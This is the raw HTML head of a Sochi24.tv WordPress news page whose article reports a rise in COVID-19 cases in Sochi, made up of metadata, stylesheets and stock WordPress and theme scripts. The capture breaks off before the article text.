

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105371
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В Сочи резко выросло количество заразившихся коронавирусом - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="COVID-19 диагностировали у 43 человек. Накануне заболевших было значительно меньше — всего 14."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В Сочи резко выросло количество заразившихся коронавирусом - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="COVID-19 диагностировали у 43 человек. Накануне заболевших было значительно меньше — всего 14." /><meta property="og:url" content="https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-08-26T10:49:04+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В Сочи резко выросло количество заразившихся коронавирусом - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="COVID-19 диагностировали у 43 человек. Накануне заболевших было значительно меньше — всего 14." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0421\u043e\u0447\u0438 \u0440\u0435\u0437\u043a\u043e \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0440\u0430\u0437\u0438\u0432\u0448\u0438\u0445\u0441\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043e\u043c &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0421\u043e\u0447\u0438 \u0440\u0435\u0437\u043a\u043e \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0440\u0430\u0437\u0438\u0432\u0448\u0438\u0445\u0441\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043e\u043c - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-08-26T10:49:04+03:00","dateModified":"2021-08-26T10:49:04+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0421\u043e\u0447\u0438 \u0440\u0435\u0437\u043a\u043e \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0440\u0430\u0437\u0438\u0432\u0448\u0438\u0445\u0441\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043e\u043c - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","datePublished":"2021-08-26T10:49:04+03:00","dateModified":"2021-08-26T10:49:04+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"COVID-19 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0443 43 \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u041d\u0430\u043a\u0430\u043d\u0443\u043d\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0448\u0438\u0445 \u0431\u044b\u043b\u043e \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u2014 \u0432\u0441\u0435\u0433\u043e 14.","name":"\u0412 \u0421\u043e\u0447\u0438 \u0440\u0435\u0437\u043a\u043e \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0440\u0430\u0437\u0438\u0432\u0448\u0438\u0445\u0441\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043e\u043c - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В Сочи резко выросло количество заразившихся коронавирусом &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/v-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"f1b1e0d2a5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/8713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=8713' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-rezko-vyroslo-kolichestvo-zarazivshihsya-koronavirusom-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
